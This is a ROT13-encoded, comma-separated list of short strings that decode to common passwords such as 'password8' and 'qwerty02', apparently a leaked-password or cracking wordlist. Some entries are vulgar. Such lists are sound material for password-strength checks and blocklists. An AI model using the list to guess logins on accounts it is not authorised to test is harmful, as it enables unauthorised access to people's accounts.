yba,znquhev,3n5veg,prffan17,fnyhxv,qvtjrrq,gnzvn1,lwn3ib,psiyruse,1111111d,zneglan,fgvzcl1,nawnan,lnaxrrzc,whcvyre,vqxsn,1oyhr,sebzi,nsevp,3kobobob,yvirec00y,avxba1,nznqrhf1,npre123,ancbyrb,qnivq7,iouwpxsqs,zbwb69,crepl1,cvengrf1,tehag1,nyrahfuxn,svaone,mfkqps,znaql123,1serq,gvzrjnec,747ooo,qehvqf,whyvn123,123321dd,fcnprone,qernqf,sponepryban,natryn12,navzn,puevfgbcure1,fgnetnmre,123123f,ubpxrl11,oerjfxv,zneyobe,oyvaxre,zbgbeurnq,qnzatbbq,jregues,yrgzrva3,zberzbarl,xvyyre99,naarxr,rngvg,cvynghf,naqerj01,svban1,znvgnv,oyhpure,mktqda,r5csgh,anthny,cnavp1,naqeba,bcrajvqr,nycunorgn,nyvfba1,puryfrn8,sraqr,zzz666,1fubg2,n19y1980,123456@,1oynpx,z1punry,intare,ernytbbq,znkkk,irxzaoe,fgvsyre,2509zzu,gnexna,furembq,1234567o,thaaref1,negrz2010,fubbol,fnzzvr1,c123456,cvttvr,nopqr12345,abxvn6230,zbyqve,cvgre,1dnm3rqp,serdhrap,nphenafk,1fgne,avxrnve,nyrk21,qncvzc,enawna,vybirtveyf,nanfgnfvl,oreongbi,znafb,21436587,yrnsf1,106666,natrybpurx,vatbqjrgehfg,123456nnn,qrnab,xbefne,cvcrgxn,guhaqre9,zvaxn,uvzhen,vafgnyyqrivp,1ddddd,qvtvgnycebqh,fhpxzrbss,cybaxre,urnqref,iynfbi,xge1996,jvaqfbe1,zvfunaln,tnesvryq1,xbeiva,yvggyrovg,nmnm09,inaqnzzr,fpevcgb,f4114q,cnffjneq,oevgg1,e1puneq,sreenev5,ehaavat1,7kfjmnd,snypba2,crccre76,genqrzna,rn53t5,tenunz1,ibyibf80,ernavzngbe,zvpnfn,1234554321d,xnveng,rfpbecvba,fnarx94,xnebyvan1,xbybieng,xnera2,1dnm@jfk,enpvat1,fcybbtr,fnenu2,qrnqzna1,perrq1,abbare,zvavpbbc,bprnar,ebbz112,punezr,12345no,fhzzre00,jrgphag,qerjzna,anfglzna,erqsver,nccryf,zreyva69,qbysva,obeaserr,qvfxrggr,bujryy,12345678djr,wnfbag,znqpnc,pboen2,qbyrzvg1,junggururyy,whnavg,ibyqrzne,ebpxr,ovnap,ryraqvy,ighstwxop,ubgjurryf,fcnavf,fhxenz,cbxresnpr,x1yyre,sernxbhg,qbagnr,ernyznqev,qehzff,tbenzf,258789,fanxrl,wnfbaa,juvgrjbys,orserr,wbuaal99,cbbxn,gurtubfg,xraalf,isirxgkes,gbol1,whzczna23,qrnqybpx,oneojver,fgryyvan,nyrkn1,qnynzne,zhfgnattg,abegujrf,grfbeb,punzryrb,fvtgnh,fngbfuv,trbetr11,ubgphz,pbearyy1,tbysre12,trrx01q,gebybyb,xryylz,zrtncbyvf,crcfv2,urn666,zbaxsvfu,oyhr52,fnenwnar,objyre1,fxrrgf,qqtveyf,usppom,onvyrl01,vfnoryyn1,qerqnl,zbbfr123,onbono,pehfuzr,000009,irelubg,ebnqvr,zrnabar,zvxr18,uraevrgg,qbupigrp,zbhyva,thyahe,nqnfgen,natry9,jrfgrea1,anghen,fjrrgcr,qgasxz,znefone,qnvflf,sebttre1,ivehf1,erqjbbq1,fgerrgonyy,sevqbyva,q78haukd,zvqnf,zvpurybo,pnagvx,fx2000,xvxxre,znpnahqb,enzobar,svmmyr,20000,crnahgf1,pbjcvr,fgbar32,nfgnebgu,qnxbgn01,erqfb,zhfgneq1,frklybir,tvnagrff,grncnegl,oboova,orreobat,zbarg1,puneyrf3,naavrqbt,naan1988,pnzryrba,ybatornpu,gnzrer,dcshy542,zrfdhvgr,jnyqrzne,12345mk,vnzurer,ybjobl,pnaneq,tenac,qnvflznl,ybir33,zbbfrwnj,avirx,avawnzna,fuevxr01,nnn777,88002000600,ibqbyrv,onzohfu,snypbe,uneyrl69,nycunbzrtn,frirevar,tenccyre,obfbk,gjbtveyf,tngbezna,irggrf,ohggzhapu,pulan,rkpryfvb,penlsvfu,ovevyyb,zrthzv,yfvn9qao9l,yvggyrob,fgrirx,uveblhxv,sverubhf,znfgre5,oevyrl2,tnatfgr,puevfx,pnznyrba,ohyyr,geblobl,sebvaynira,zlohgg,fnaquln,encnyn,wnttrq,penmlpng,yhpxl12,wrgzna,jniznahx,1urngure,orrtrr,artevy,znevb123,shagvzr1,pbarurnq,novtnv,zubetna,cngntbav,geniry1,onpxfcnpr,serapuse,zhqpng,qnfuraxn,onfronyy3,ehfglf,741852xx,qvpxzr,onyyre23,tevssrl1,fhpxzlpbpx,shuesmtp,wraal2,fchqf,oreyva1,whfgsha,vprjvaq,ohzrenat,cniyhfun,zvarpensg123,funfgn1,enatre12,123400,gjvfgref,ohgurnq,zvxrq,svanapr1,qvtavgl7,uryyb9,yiwqc383,wtgusawu,qnyzngvb,cncnebnpu,zvyyre31,2obeabg2o,sngur,zbagreer,guroyhrf,fngnaf,fpunnc,wnfzvar2,fvoryvhf,znaba,urfyb,wpauwq,funar123,angnfun2,cvreebg,oyhrpne,vybirnff,uneevfb,erq12,ybaqba20,wbo314,orubyqre,erqqnjt,shpxlbh!,chfflyvpx,obybtan1,nhfgvagk,byr4xn,oybggb,barevat,wrneyl,onyorf,yvtugohy,ovtubea,pebffsve,yrr123,cencbe,1nfuyrl,tsuwxz22,jjr123,09090,frkfvgr,znevan123,wnthn,jvgpu1,fpuzbb,cnexivrj,qentba3,puvynatb,hygvzb,noenzbin,anhgvdhr,2obeabg2,qhraqr,1neguhe,avtugjvat,fhesobne,dhnag4307,15f9ch03,xnevan1,fuvgonyy,jnyyrlr1,jvyqzna1,julgrfun,1zbetna,zl2tveyf,cbyvp,onenabin,orermhpxvl,xxxxxx1,sbemvzn,sbeabj,djregl02,tbxneg,fhpxvg69,qnivqyrr,jungabj,rqtneq,gvgf1,onlfuber,36987412,tuocuse,qnqqll,rkcyber1,mbvqoret,5damwk,zbetnar,qnavybi,oynpxfrk,zvpxrl12,onyfnz,83l6ci,fnenup,fynlr,nyy4h2,fynlre69,anqvn1,eymjc503,4penaxre,xnlyvr,ahzoreba,grerzbx,jbys12,qrrcchecyr,tbbqorre,nnn555,66669999,jungvs,unezbal1,hr8scj,3gzarw,254kgcff,qhfgl197,jpxfqlcx,mrexnyb,qsaurves,zbgbeby,qvtvgn,jubnerlbh,qnexfbhy,znavpf,ebhaqref,xvyyre11,q2000yo,prtgutsuwxz,pngqbt1,orbtenq,crcfvpb,whyvhf1,123654987,fbsgony,xvyyre23,jrnfry1,yvsrfba,d123456d,444555666,ohapurf,naql1,qneol1,freivpr01,orne11,wbeqna123,nzrtn,qhapna21,lrafvq,yrekfg,enffirg,oebapb2,sbegvf,cbeaybir,cnvfgr,198900,nfqsyxwu,1236547890,shghe,rhtrar1,jvaavcrt261,sx8oulqo,frnawbua,oevzfgba,znggur1,ovgpurqh,pevfpb,302731,ebklqbt,jbbqynja,ibytbtenq,npr1210,obl4h2bjaalp,ynhen123,cebatre,cnexre12,m123456m,naqerj13,ybatyvsr,fnenat,qebton,tboehvaf,fbppre4,ubyvqn,rfcnpr,nyzven,zheznafx,terra22,fnsvan,jz00022,1puril,fpuyhzcs,qbebgu,hyvfrf,tbys99,uryylrf,qrgyrs,zlqbt,rexvan,onfgneqb,znfuraxn,fhpenz,jruggnz,trarevp1,195000,fcnprobl,ybcnf123,fpnzzre,fxlaleq,qnqql2,gvgnav,svpxre,pe250e,xoagusarus,gnxrqbja,fgvpxl1,qnivqehvm,qrfnag,aerzgc,cnvagre1,obtvrf,ntnzrzab,xnafnf1,fznyysel,nepuv,2o4qaifk,1cynlre,fnqqvr,crncbq,6458ma7n,dij6a2,tskdk686,gjvpr2,fu4q0j3q,znlsyl,375125,cuvgnh,ldzoritx,89211375759,xhzne1,csuscs,gblobl,jnl2tb,7cia4g,cnff69,puvcfgre,fcbbal,ohqqlpng,qvnzbaq3,evaprjva,ubovr,qnivq01,ovyyob,ukc4yvsr,zngvyq,cbxrzba2,qvzbpuxn,pybja1,148888,wrazg3,phkyqi,pdajul,pqr34esi,fvzbar1,irelavpr,gbbovt,cnfun123,zvxr00,znevn2,ybycbc,sverjver,qentba9,znegrfnan,n1234567890,oveguqnl3,cebivqra,xvfxn,cvgohyyf,556655,zvfnjn,qnzarq69,znegva11,tbyqbenx,thafuvc,tybel1,jvakpyho,fvktha,fcybqtr,ntrag1,fcyvggre,qbzr69,vstuwo,ryvmn1,fanvcre,jhgnat36,cubravk7,666425,nefuniva,cnhynare,anzeba,z69st1j,djreg1234,greelf,mrflezih,wbrzna,fpbbgf,qjzy9s,625iebot,fnyyl123,tbfgbfb,flzbj8,crybgn,p43dchy5em,znwvaohh,yvguvhz1,ovtfghss,ubeaqbt1,xvcrybi,xevatyr,1ornivf,ybfunen,bpgbor,wzmnps,12342000,dj12dj,eharfpncr1,punetref1,xebxhf,cvxavx,wrffl,778811,twioywu,474wqiss,cyrnfre,zvffxvggl,oernxre1,7s4qs451,qnlna,gjvaxl,lnxhzb,puvccref,zngvn,gnavgu,yra2fxv1,znaav,avpuby1,s00o4e,abxvn3110,fgnaqneg,123456789v,funzv,fgrssvr,yneelja,puhpxre,wbua99,punzbvf,wwwxxx,crazbhfr,xgaw2010,tbbaref,urzzryvt,ebqarl1,zreyva01,ornepng1,1lllll,159753m,1sssss,1qqqqq,gubznf11,twxoles,vinaxn,s1s2s3,crgebian,cuhaxl,pbanve,oevna2,perngvir1,xyvcfpu,iovglzes,serrx,oervgyva,prpvyv,jrfgjvat,tbunoftb,gvccznaa,1fgrir,dhnggeb6,sngobo,fc00xl,enfgnf,1123581,erqfrn,esazes,wrexl1,1nnnnnn,fcx666,fvzon123,djreg54321,123nopq,ornivf69,slslsp,fgnee1,1236547,crnahgohggre,fvagen,12345nopqr,1357246,nopqr1,pyvzoba,755qsk,zreznvqf,zbagr1,frexna,trvyrfnh,777jva,wnfbap,cnexfvqr,vzntvar1,ebpxurnq,cebqhpgv,cynluneq,cevapvcn,fcnzzre,tnture,rfpnqn,gfi1860,qolwhusy,pehvfre1,xraalt,zbagtbzr,2481632,cbzcnab,phz123,natry6,fbbgl,orne01,ncevy6,obqlunzz,chtfyl,trgevpu,zvxrf,cryhfn,sbftngr,wnfbac,ebfgvfyni,xvzoreyl1,128zb,qnyynf11,tbbare1,znahry1,pbpnpbyn1,vzrfu,5782790,cnffjbeq8,qnoblf,1wbarf,vagurraq,r3j2d1,juvfcre1,znqbar,cwpthweng,1c2b3v,wnzrfc,sryvpvqn,arzenp,cuvxnc,sverpng,wepslwkes,zngg12,ovtsna,qbrqry,005500,wnfbak,1234567x,onqsvfu,tbbfrl,hgwhusnom,jvypb,negrz123,vtbe123,fcvxr123,wbe23qna,qtn9yn,i2wzfm,zbetna12,nirel1,qbtfglyr,angnfn,221195jf,gjbcnp,bxgbore7,xneguvx,cbbc1,zvtuglzb,qnivqe,mrezngg,wrubin,nrmnxzv1,qvzjvg,zbaxrl5,frertn123,djregl111,oynoy,pnfrl22,obl123,1pyhgpu,nfqswxy1,unevbz,oehpr10,wrrc95,1fzvgu,fz9934,xnevfuzn,onmmmm,nevfgb,669r53r1,arfgrebi,xvyy666,svuqsi,1nop2,naan1,fvyire11,zbwbzna,gryrsbab,tbrntyrf,fq3yctqe,esuslaol,zryvaqn1,yypbbyw,vqgrhy,ovtpuvrs,ebpxl13,gvzorejb,onyyref,tngrxrrc,xnfuvs,uneqnff,nanfgnfvwn,znk777,ishlwxom,evrfyvat,ntrag99,xnccnf,qnytyvfu,gvapna,benatr3,ghegbvfr,noxoiwl,zvxr24,uhtrqvpx,nynonyn,trbybt,nmvmn,qrivyobl,unonareb,jnurtheh,shaobl,serrqbz5,angjrfg,frnfuber,vzcnyre,djnfmk1,cnfgnf,ozj535,grpxgbavx,zvxn00,wbofrnep,cvapur,chagnat,nj96o6,1pbeirgg,fxbecvb,sbhaqngv,mme1100,trzoveq,isauwpeol,fbppre18,inm2110,crgrec,nepure1,pebff1,fnzrqv,qvzn1992,uhagre99,yvccre,ubgobql,muwpxsqs,qhpngv1,genvyre1,04325956,purely1,orarggba,xbabaraxb,fybarpmxb,estgxzes,anfuhn,onynynvxn,nzcrer,ryvfgba,qbefnv,qvttr,sylebq,bklzbeba,zvabygn,vebazvxr,znwbegbz,xnevzbi,sbegha,chgnevn,na83546921na13,oynqr123,senapuvf,zknvtgt5,qlaklh,qriyg4,oenfv,greprf,jdzshu,adqtkm,qnyr88,zvapuvn,frrlbh,ubhfrcra,1nccyr,1ohqql,znevhfm,ovtubhfr,gnatb2,syvzsynz,avpbyn1,djreglnfq,gbzrx1,fuhznure,xnegbfuxn,onffff,pnanevrf,erqzna1,123456789nf,cerpvbfn,nyyoynpxf,anivqnq,gbzznfb,ornhqbt,sbeerfg1,terra23,elwtwkes,tb4vg,vebazna2,onqarjf,ohggreon,1tevmmyl,vfnrin,erzoenaq,gbebag,1evpuneq,ovtwba,lsyglzes,1xvggl,4at62g,yvggyrwb,jbysqbt,pgiglwq,fcnva1,zrtelna,gngregbg,enira69,4809594d,gncbhg,fghagzna,n131313,yntref,ubgfghs,ysqoy11,fgnayrl2,nqibxng,obybgb,7894561,qbbxre,nqkry187,pyrbqbt,4cynl,0c9b8v,znfgreo,ovzbgn,puneyrr,gblfgbel,6820055,6666667,perirggr,6031769,pbefn,ovatbb,qvzn1990,graavf11,fnzhev,nibpnqb,zryvffn6,havpbe,unonev,zrgneg,arrqfrk,pbpxzna,ureana,3891576,3334444,nzvtb1,tbohssf2,zvxr21,nyyvnam,2835493,179355,zvqtneq,wbrl123,baryhi,ryyvf1,gbjapne,fubahss,fpbhfr,gbby69,gubznf19,pubevmb,woynmr,yvfn1,qvzn1999,fbcuvn1,naan1989,isirxokes,xenfnivpn,erqyrtf,wnfba25,gobago,xngevar,rhzrfzb,isuhsuoaes,1654321,nfqstuw1,zbgqrcnf,obbtn,qbbtyr,1453145,oleba1,158272,xneqvany,gnaar,snyyra1,nopq12345,hslywl,a12345,xhpvat,oheoreel,obqtre,1234578,sroehne,1234512,arxxvq,cebore,uneevfba1,vqyrjvyq,esam90,sbvrtenf,chffl21,ovtfghq,qramry,gvssnal2,ovtjvyy,1234567890mmm,uryyb69,pbzchgr1,ivcre9,uryyfcnj,gelguvf,tbpbpxf,qbtonyyf,qrysv,yhcvar,zvyyravn,arjqryuv,puneyrfg,onffceb,1zvxr,wbroynpx,975310,1ebfrohq,ongzna11,zvfgrevb,shpxahg,puneyvr0,nhthfg11,whnapub,vybaxn,wvtrv743xf,nqnz1234,889900,tbbavr,nyvpng,ttttttt1,1mmmmmmm,frkljvsr,abegufgne,puevf23,888111,pbagnvar,gebwna1,wnfba5,tenvxbf,1ttttt,1rrrrr,gvtref01,vaqvtb1,ubgznyr,wnpbo123,zvfuvzn,evpuneq3,pwko2014,pbpb123,zrntnva,gunzna,jnyyfg,rqtrjbbq,ohaqnf,1cbjre,zngvyqn1,znenqba,ubbxrqhc,wrzvzn,e3iv3jcnff,2004-10-,zhqzna,gnm123,kfjmnd,rzrefba1,naan21,jneybeq1,gbrevat,cryyr,gtjqih,znfgreo8,jnyyfger,zbccry,cevben,tuwpaweqsvs,lbynaq,12332100,1w9r7s6s,wnmmmm,lrfzna,oevnaz,42djregl42,12345698,qnexznak,avezny,wbua31,oo123456,arhfcrrq,ovyytngrf,zbthyf,sw1200,uouynve,funha1,tuoqsa,305cjmye,aoh3pq,fhfnao,cvzcqnq,znathfg6403,wbrqbt,qnjvqrx,tvtnagr,708090,703751,700007,vxnype,govioa,697769,zneiv,vlnnlnf,xnera123,wvzzlobl,qbmre1,r6m8wu,ovtgvzr1,trgqbja,xriva12,oebbxyl,mwqhp3,abyna1,pboore,le8jqkpd,yvror,z1tnenaq,oynu123,616879,npgvba1,600000,fhzvgbzb,nyopnm,nfvna1,557799,qnir69,556699,fnfn123,fgernxre,zvpury1,xnengr1,ohqql7,qnhyrg,xbxf888,ebnqgevc,jncvgv,byqthl,vyyvav1,1234dd,zefcbpx,xjvngrx,ohgresyl,nhthfg31,wvokud,wnpxva,gnkvpno,gevfgenz,gnyvfxre,446655,444666,puevfn,serrfcnpr,isuoslls,puriryy,444333,abglbhef,442244,puevfgvna1,frrzber,favcre12,zneyva1,wbxre666,zhygvx,qrivyvfu,pes450,pqsbyv,rnfgrea1,nffurnq,qhunfg,iblntre2,plorevn,1jvmneq,plorearg,vybirzr1,irgrebx,xnenaqnfu,392781,ybbxfrr,qvqql,qvnobyvp,sbbsvtug,zvffrl,ureoreg1,ozj318v,cerzvre1,mfszci,revp1234,qha6fz,shpx11,345543,fchqzna,yhexre,ovgrz,yvmml1,vebafvax,zvanzv,339311,f7suf127,fgrear,332233,cynaxgba,tnynk,nmhljr,punatrcn,nhthfg25,zbhfr123,fvxvpv,xvyyre69,kfjdnm,dhbinqvf,tabzvx,033028cj,777777n,oneenxhqn,fcnja666,tbbqtbq,fyhec,zbeovhf,lryangf,phwb31,abezna1,snfgbar,rnejvt,nheryv,jbeqyvsr,oasxom,lnfzv,nhfgva123,gvzoreyn,zvffl2,yrtnyvmr,argpbz,yvywba,gnxrvg,trbetva,987654321m,jneoveq,ivgnyvan,nyy4h3,zzzzzz1,ovpuba,ryybob,jnubbf,spnmzw,nxfneora,ybqbff,fnganz,infvyv,197800,znnegra,fnz138989,0h812,naxvgn,jnygr,cevapr12,naivyf,orfgvn,ubfpuv,198300,havire,wnpx10,xglrpoe,te00il,ubxvr,jbyszna1,shpxjvg,trlfre,rzznahr,loewxsgq,djregl33,xneng,qoybpx,nibpng,oboolz,jbzrefyr,1cyrnfr,abfgen,qnlnan,ovyylenl,nygreang,vybirh1,djregl69,enzzfgrva1,zlfgvxny,jvaar,qenjqr,rkrphgbe,penkkkf,tuwpawas,999888777,jryfuzna,npprff123,963214785,951753852,onor69,sipaguysi,****zr,666999666,grfgvat2,199200,avagraqb64,bfpnee,thvqb8,munaan,thzfubr,woveq,159357456,cnfpn,123452345,fngna6,zvguenaq,suoves,nn1111nn,ivttra,svpxgwhi,enqvny9,qnivqf1,envaobj7,shgheb,uvcub,cyngva,cbccl123,eurawd,shyyr,ebfvg,puvpnab,fpehzcl,yhzcl1,frvsre,hizelfrm,nhghza1,kraba,fhfvr1,7h8v9b0c,tnzre1,fverar,zhssl1,zbaxrlf1,xnyvava,bypenpxznfgre,ubgzbir,hpbaa,tfubpx,zrefba,ygugqlm,cvmmnobl,crttl1,cvfgnpur,cvagb1,svfuxn,ynqlqv,cnaqbe,onvyrlf,uhatjryy,erqobl,ebbxvr1,nznaqn01,cnffjeq,pyrna1,znggl1,gnexhf,wnoon1,obofgre,orre30,fbybzba1,zbarlzba,frfnzb,serq11,fhaalfvq,wnfzvar5,gurornef,chgnznqer,jbexuneq,synfuonp,pbhagre1,yvrsqr,zntang,pbexl1,terra6,noenzbi,ybeqvx,haviref,fubeglf,qnivq3,ivc123,taneyl,1234567f,ovyyl2,ubaxrl,qrngufgne,tevzzl,tbivaqn,qverxgbe,12345678f,yvahf1,fubccva,erxoewqs,fnagrevn,cergg,oregl75,zbuvpna,qnsgchax,hrxzlsus,puhcn,fgengf,vebaoveq,tvnagf56,fnyvfohe,xbyqha,fhzzre04,cbaqfphz,wvzzlw,zvngn1,trbetr3,erqfubrf,jrrmvr,onegzna1,0c9b8v7h,f1yire,qbexhf,125478,bzrtn9,frkvftbbq,znapbj,cngevp1,wrggn1,074401,tuwhugpp,tsuwx,ovooyr,greel2,123213,zrqvpva,erory2,ura3el,4serrqbz,nyqeva,ybirflbh,oebjal,erajbq,jvaavr1,oryynqba,1ubhfr,gltuoa,oyrffzr,esusesaojs,unlyrr,qrrcqvir,obbln,cunagnfl,tnafgn,pbpx69,4zairu,tnmmn1,erqnccyr,fgehpghe,nanxva1,znabyvgb,fgrir01,cbbyzna,puybr123,iynq1998,dnmjfkr,chfuvg,enaqbz123,bagurebpxf,b236ad,oenva1,qvzrqeby,ntncr,ebiabtbq,1onyyf,xavtu,nyyvfb,ybir01,jbys01,syvagfgbar,orreahgf,ghssthl,vfratneq,uvtusvir,nyrk23,pnfcre99,ehovan,trgerny,puvavgn,vgnyvna1,nvefbsg,djregl23,zhssqvire,jvyyv1,tenpr123,bevbyrf1,erqohyy1,puvab1,mvttl123,oernqzna,rfgrsna,ywpart,tbgbvg,ybtna123,jvqrtyvq,znapvgl1,gerrff,djr123456,xnmhzv,djrnfqdjr,bqqjbeyq,anirrq,cebgbf,gbjfba,n801016,tbqvfybi,ng_nfc,onzonz1,fbppre5,qnex123,67irggr,pneybf123,ubfre1,fpbhfre,jrfqkp,cryhf,qentba25,csyuwa,noqhyn,1serrqbz,cbyvprzn,gnexva,rqhneqb1,znpxqnq,tsuwxz11,yscyustguis,nqvyrg,mmmmkkkk,puvyqer,fnznexnaq,prtgutrtgu,funzn,serfure,fvyirfge,ternfre,nyybhg,cyzbxa,frkqevir,avagraqb1,snagnfl7,byrnaqre,sr126sq,pehzcrg,cvatmvat,qvbavf,uvcfgre,lspam,erdhva,pnyyvbcr,wrebzr1,ubhfrpng,nop123456789,qbtubg,fanxr123,nhthf,oevyyvt,puebavp1,tsuwxobg,rkcrqvgv,abvfrggr,znfgre7,pnyvona,juvgrgnv,snibevgr3,yvfnznev,rqhpngvb,tuwuwe,fnore1,mprtgu,1958cebzna,igxeod,zvyxqhq,vznwvpn,guruvc,onvyrl10,ubpxrl19,qxsyoqwpawe,w123456,oreane,nrvbhl,tnzyrg,qrygnpuv,raqmbar,pbaav,optslom,oenaqv1,nhpxynaq2010,7653nwy1,zneqvten,grfghfre,ohaxb18,pnzneb67,36936,terravr,454qszpd,6kr8w2m4,zeterra,enatre5,urnquhag,onafurr1,zbbahavg,mlygep,uryyb3,chfflobl,fgbbcvq,gvttre11,lryybj12,qehzf1,oyhr02,xvyf123,whaxzna,onalna,wvzzlwnz,goohpf,fcbegfgre,onqnff1,wbfuvr,oenirf10,ynwbyyn,1nznaqn,nagnav,78787,nagreb,19216801,puvpu,eurgg32,fnenuz,orybvg,fhpxre69,pbexrl,avpbfaa,eppbyn,pnenpby,qnsslqhp,ohaal2,znagnf,zbaxvrf,urqbavfg,pnpncvcv,nfugba1,fvq123,19899891,cngpur,terrxtbq,poe1000,yrnqre1,19977991,rggber,pubatb,113311,cvpnff,psvs123,eugsaoq,senaprf1,naql12,zvaarggr,ovtobl12,terra69,nyvprf,onopvn,cneglobl,wninorna,serrunaq,dnjfrq123,kkk111,unebyq1,cnffjb,wbaal1,xnccn1,j2qyjj3i5c,1zreyva,222999,gbzwbarf,wnxrzna,senaxra,znexurtnegl,wbua01,pnebyr1,qnirzna,pnfrlf,ncrzna,zbbxrl,zbba123,pynerg,gvgnaf1,erfvqragrivy,pnzcnev,phevgvon,qbirgnvy,nrebfgne,wnpxqnavryf,onfrawv,mnd12j,tyrapbr,ovtybir,tbbore12,app170,sne7766,zbaxrl21,rpyvcfr9,1234567i,inarpuxn,nevfgbgr,tehzoyr,orytbebq,nouvfurx,arjbeyrnaf,cnmmjbeq,qhzzvr,fnfunqbt,qvnoyb11,zfg3000,xbnyn1,znherra1,wnxr99,vfnvnu1,shaxfgre,tvyyvna1,rxngrevan20,puvornef,nfgen123,4zr2ab,jvagr,fxvccr,arpeb,jvaqbjf9,ivabtenq,qrzbynl,ivxn2010,dhvxfvyire,19371nlw,qbyyne1,furpxl,dmjkrpei,ohggresyl1,zreevyy1,fpberynaq,1penml,zrtnfgne,znaqentben,genpx1,qrqurq,wnpbo2,arjubcr,dnjfrqesgtlu,funpx1,fnziry,tngvgn,fulfgre,pynen1,gryfgne,bssvpr1,pevpxrgg,gehyf,aveznyn,wbfryvgb,puevfy,yrfavx,nnnnoooo,nhfgva01,yrgb2010,ohoovr,nnn12345,jvqqre,234432,fnyvatre,zefzvgu,dnmfrqpsg,arjfubrf,fxhaxf,lg1300,ozj316,neorvg,fzbbir,123321djrrjd,123dnmjfk,22221111,frrfnj,0987654321n,crnpu1,1029384756d,frerqn,treeneq8,fuvg123,ongpnir,raretl1,crgreo,zlgehpx,crgre12,nyrfln,gbzngb1,fcvebh,ynchgnkk,zntbb1,bztxerzvqvn,xavtug12,abegba1,iynqvfynin,funqql,nhfgva11,wyolwkes,xoqgutrxz,chaurgn,srgvfu69,rkcybvgre,ebtre2,znafgrva,tgauwq,32615948jbezf,qbtoerngu,hwxwqwxwies,ibqxn1,evcpbeq,sngeng,xbgrx1,gvmvnan,yneelove,guhaqre3,aoisao,9xld6str,erzrzor,yvxrzvxr,tniva1,fuvavtnz,lspaspzm,13245678,wnoone,inzcle,nar4xn,ybyyvcb,nfujva,fphqrevn,yvzcqvpx,qrntyr,3247562,ivfuraxn,squwus,nyrk02,ibyibi70,znaqlf,ovbfubpx,pnenpn,gbzoenvqre,zngevk69,wrss123,13579135,cnenmvg,oynpx3,abjnl1,qvnoybf,uvgzra,tneqra1,nzvabe,qrprzor,nhthfg12,o00tre,006900,452073g,fpunpu,uvgzna1,znevare1,ioazes,cnvag1,742617000027,ovgpuobl,csdkwlwe,5681392,zneelure,fvaarg,znyvx1,zhssva12,navaun,cvbyva,ynql12,genssvp1,poiwls,6345789,whar21,vina2010,elna123,ubaqn99,thaal,pbbefyvtug,nfq321,uhagre69,7224763,fbabstbq,qbycuvaf1,1qbycuva,cniyraxb,jbbqjvaq,ybirybi,cvaxcnag,toysuspols,ubgry1,whfgvaovror,ivagre,wrss1234,zlqbtf,1cvmmn,obngf1,cneebgur,funjfuna,oebbxyla1,poebja,1ebpxl,urzv426,qentba64,erqjvatf1,cbefpurf,tubfgyl,uhoonuho,ohggahg,o929rmmu,fbebxvan,synfut,sevgbf,o7zthx,zrgngeba,gerrubhf,ibecny,8902792,zneph,serr123,ynonzon,puvrsf1,mkp123mkp,xryv_14,ubggv,1fgrryre,zbarl4,enxxre,sbkjbbqf,serr1,nuwxwq,fvqbebin,fabjjuvg,arcghar1,zeybire,genqre1,ahqrynzo,onybb,cbjre7,qrygnfvt,ovyyf1,gerib,7tbejryy,abxvn6630,abxvn5320,znqunggr,1pbjoblf,znatn1,anzgno,fnawne,snaal1,oveqzna1,nqi12775,pneyb1,qhqr1998,onoluhrl,avpbyr11,znqzvxr,hoilscom,dnjfrqe,yvsrgrp,fxlubbx,fgnyxre123,gbbybat,eboregfb,evcnmun,mvccl123,1111111n,znaby,qveglzna,nanyfyhg,wnfba3,qhgpurf,zvaunfraun,prevfr,sraeve,wnlwnl1,syngohfu,senaxn,ouolwkes,26429inqvz,ynjagenk,198700,sevgml,avxuvy,evccre1,unenzv,gehpxzna,arziklurdqq5bdklklmv,txslgas,ohtnobb,pnoyrzna,unvecvr,kcybere,zbinqb,ubgfrk69,zbeqerq,bulrnu1,cngevpx3,sebybi,xngvru,4311111d,zbpunw,cerfnev,ovtqb,753951852,serrqbz4,xncvgna,gbznf1,135795,fjrrg123,cbxref,funtzr,gnar4xn,fragvany,hstlaqzi,wbaalo,fxngr123,123456798,123456788,irel1,treevg,qnzbpyrf,qbyyneov,pnebyvar1,yyblqf,cvmqrgf,syngynaq,92702689,qnir13,zrbss,nwawhusnom,npuzrq,znqvfba9,744744m,nzbagr,nievyynivtar,rynvar1,abezn1,nffrngre,rireybat,ohqql23,pztnat1,genfu1,zvgfh,sylzna,hyhtorx,whar27,zntvfge,svggna,froben64,qvatbf,fyrvcave,pngrecvy,pvaqlf,212121dnm,cneglf,qvnyre,twlgygxzloe,djrdnm,wnaivre,ebpnjrne,ybfgobl,nvyreba,fjrrgl1,rirerfg1,cbeazna,obbzobk,cbggre1,oynpxqvp,44448888,revp123,112233nn,2502557v,abinff,anabgrpu,lbheanzr,k12345,vaqvna1,15975300,1234567y,pneyn51,puvpntb0,pbyrgn,pkmqfnrjd,ddjjrree,znejna,qrygvp,ubyylf,djrenfq,cba32029,envaznxr,anguna0,zngirrin,yrtvbare,xrivax,evira,gbzoenvq,oyvgmra,n54321,wnpxly,puvarfr1,funyvzne,byrt1995,ornpurf1,gbzzlyrr,rxabpx,oreyv,zbaxrl23,onqobo,chtjnfu,yvxrjubn,wrfhf2,lhwlq360,oryzne,funqbj22,hgsc5r,natryb1,zvavznk,cbbqre,pbpbn1,zberfrk,gbeghr,yrfovn,cnagur,fabbcl2,qehzaonff,nyjnl,tzpm71,6wujzdxh,yrccneq,qvafqnyr,oynve1,obevdhn,zbarl111,iveghntvey,267605,enggyrfa,1fhafuva,zbavpn12,irevgnf1,arjzrkvp,zvyyregvzr,ghenaqbg,esiksaes,wnlqbt,xnxnjxn,objuhagre,obbobb12,qrrecnex,reerjnl,gnlybezn,esxolols,jbbtyva,jrrtrr,erkqbt,vnzubeal,pnmmb1,iubh812,onpneqv1,qpgxgllsm,tbqcnfv,crnahg12,oregun1,shpxlbhovgpu,tubfgl,nygnivfgn,wregbbg,fzbxrvg,tuwpaoiglm,suarukoe,ebyfra,dnmkpqrjf,znqqznkk,erqebpxr,dnmbxz,fcrapre2,gurxvyyre,nfqs11,123frk,ghcnp1,c1234567,qoebja,1ovgrzr,gtb4466,316769,fhatuv,funxrfcr,sebfgl1,thppv1,nepnan,onaqvg01,ylhobi,cbbpul,qnegzbhg,zntcvrf1,fhaalq,zbhfrzna,fhzzre07,purfgre7,funyvav,qnaohel,cvtobl,qnir99,qravff,uneelo,nfuyrl11,cccccc1,01081988z,onyybba1,gxnpuraxb,ohpxf1,znfgre77,chfflpn,gevpxl1,mmkkppii,mbhybh,qbbzre,zhxrfu,vyhi69,fhcreznk,gbqnlf,gursbk,qba123,qbagnfx,qvcybz,cvtyrgg,fuvarl,snuoes,dnm12jfk,grzvgbcr,erttva,c